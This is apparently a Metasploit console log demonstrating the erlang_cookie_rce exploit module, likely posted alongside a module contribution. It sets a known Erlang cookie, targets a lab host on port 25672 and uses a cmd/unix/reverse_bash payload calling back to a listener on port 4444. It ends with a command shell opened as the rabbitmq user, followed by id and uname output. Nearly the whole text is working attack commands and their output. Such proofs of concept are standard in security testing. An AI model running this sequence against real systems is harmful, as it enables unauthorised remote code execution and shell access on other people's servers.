 [saturn:metasploit-framework mr_me$ ./msfconsole -qr scripts/cisco.rc
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "127.0.0.1" and accepting
TCP/IP connections on port 5432?
[-] ***
[*] Processing scripts/cisco.rc for ERB directives.
resource (scripts/cisco.rc)> use exploit/multi/misc/erlang_cookie_rce
resource (scripts/cisco.rc)> set COOKIE QDBQPTVNAMZZURTUNHNC
COOKIE => QDBQPTVNAMZZURTUNHNC
resource (scripts/cisco.rc)> set RHOSTS 192.168.100.123
RHOSTS => 192.168.100.123
resource (scripts/cisco.rc)> set payload cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
resource (scripts/cisco.rc)> set LHOST 192.168.100.59
LHOST => 192.168.100.59
resource (scripts/cisco.rc)> exploit
[*] Started reverse TCP handler on 192.168.100.59:4444
[*] 192.168.100.123:25672 - Receiving server challenge
[*] 192.168.100.123:25672 - Sending challenge reply
[+] 192.168.100.123:25672 - Authentication successful, sending payload
[*] 192.168.100.123:25672 - Exploiting...
[*] Command shell session 1 opened (192.168.100.59:4444 -> 192.168.100.123:42888) at 2019-08-08 15:33:15 -0500
id
uid=996(rabbitmq) gid=991(rabbitmq) groups=991(rabbitmq)
uname -a
Linux localhost 3.10.0-957.10.1.el7.x86_64 #1 SMP Mon Mar 18 15:06:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux